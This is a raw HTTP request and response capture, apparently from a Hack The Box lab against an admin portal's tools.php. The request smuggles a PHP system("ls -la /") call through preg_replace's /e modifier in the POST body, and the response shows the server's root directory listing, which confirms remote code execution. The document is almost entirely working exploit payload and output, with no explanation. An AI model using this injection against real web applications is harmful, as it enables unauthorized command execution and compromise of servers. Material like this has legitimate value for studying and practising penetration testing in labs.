 Request
Raw Params Headers Hex
POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://admin-portal.europacorp.htb/tools.php
Cookie: PHPSESSID=be7lk0u1sl57gfkr6t5faoppj7
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
pattern=%2Fv3ded%2Fe&ipaddress=system("ls -la /")&text=v3ded
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 02 Dec 2017 12:24:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 17180
total 93
drwxr-xr-x  23 root root  4096 Jun 23 09:36 .
drwxr-xr-x  23 root root  4096 Jun 23 09:36 ..
drwxr-xr-x   2 root root  4096 Jun 23 09:33 bin
drwxr-xr-x   4 root root  1024 Jun 23 09:38 boot
drwxr-xr-x  19 root root  3940 Dec  2 12:15 dev
drwxr-xr-x  92 root root  4096 Jun 23 09:37 etc
drwxr-xr-x   3 root root  4096 Apr 18  2017 home
lrwxrwxrwx   1 root root    32 Jun 23 09:36 initrd.img -> boot/initrd.img-4.4.0-81-generic
lrwxrwxrwx   1 root root    32 Apr 18  2017 initrd.img.old -> boot/initrd.img-4.4.0-72-generic
drwxr-xr-x  22 root root  4096 Apr 18  2017 lib
drwxr-xr-x   2 root root  4096 Jun 23 09:33 lib64
drwx------   2 root root 16384 Apr 18  2017 lost+found
drwxr-xr-x   3 root root  4096 Apr 18  2017 media
drwxr-xr-x   2 root root  4096 Feb 15  2017 mnt
drwxr-xr-x   2 root root  4096 Feb 15  2017 opt
dr-xr-xr-x 227 root root     0 Dec  2 12:14 proc
drwx------   4 root root  4096 Jun 23 09:30 root
drwxr-xr-x  25 root root   900 Dec  2 12:15 run
drwxr-xr-x   2 root root 12288 Jun 23 09:34 sbin
drwxr-xr-x   2 root root  4096 Jan 14  2017 snap
drwxr-xr-x   2 root root  4096 Feb 15  2017 srv
dr-xr-xr-x  13 root root     0 Dec  2 12:43 sys
drwxrwxrwt   9 root root  4096 Dec  2 14:24 tmp
drwxr-xr-x  10 root root  4096 Apr 18  2017 usr
drwxr-xr-x  14 root root  4096 Apr 18  2017 var
lrwxrwxrwx   1 root root    29 Jun 23 09:36 vmlinuz -> boot/vmlinuz-4.4.0-81-generic
lrwxrwxrwx   1 root root    29 Apr 18  2017 vmlinuz.old -> boot/vmlinuz-4.4.0-72-generic